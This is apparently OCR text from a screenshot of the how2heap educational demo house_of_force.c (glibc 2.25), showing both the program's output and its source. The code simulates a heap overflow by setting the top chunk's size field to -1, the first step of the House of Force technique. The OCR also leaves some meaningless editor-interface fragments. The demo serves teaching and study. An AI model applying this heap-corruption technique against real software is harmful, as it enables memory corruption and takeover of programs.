 Now the heap is composed of two chunks: the one we allocated and the top chunk/wilderness.
Real size (aligned and all that jazz) of our allocated chunk is 280.
Now let's emulate a vulnerability that can overwrite the header of the Top Chunk
The top chunk starts at 0x190e110
Overwriting the top chunk size with a big value so we can ensure that the malloc will never call mmap.
Old size of top chunk 0x20ef1
New size of top chunk 0xffffffffffffffff
house_of_force.c (~/how2heap/glibc_2.25) - gedit
Th
Ne
ov
Open
Save
Th
we
As
No
ma
No
..
..
..
ub
\n");
int real_size = malloc_usable_size(p1);
fprintf(stderr, "Real size (aligned and all that jazz) of our allocated chunk is %ld.\n", real_size + sizeof
(long)*2);
fprintf(stderr, "\nNow let's emulate a vulnerability that can overwrite the header of the Top Chunk\n");
//----- VULNERABILITY ----
intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size - sizeof(long));
fprintf(stderr, "\nThe top chunk starts at %p\n", ptr_top);
fprintf(stderr, "\nOverwriting the top chunk size with a big value so we can ensure that the malloc will never
call mmap.\n");
fprintf(stderr, "Old size of top chunk %#llx\n", *((unsigned long long int *)((char *)ptr_top + sizeof(long))));
*(intptr_t *)((char *)ptr_top + sizeof(long)) = -1;
fprintf(stderr, "New size of top chunk %#llx\n", *((unsigned long long int *)((char *)ptr_top + sizeof(long))));